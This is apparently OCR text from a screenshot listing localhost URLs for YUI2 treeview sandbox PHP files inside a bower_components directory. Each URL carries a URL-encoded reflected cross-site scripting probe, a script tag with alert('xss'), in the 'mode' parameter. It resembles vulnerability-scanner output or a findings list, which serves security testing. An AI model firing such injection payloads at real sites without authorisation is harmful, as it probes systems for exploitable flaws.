
/yui2/sandbox/treeview/up.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components
/yui2/sandbox/treeview/sam.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components
/yui2/sandbox/treeview/renderhidden.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components
/yui2/sandbox/treeview/removechildren.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components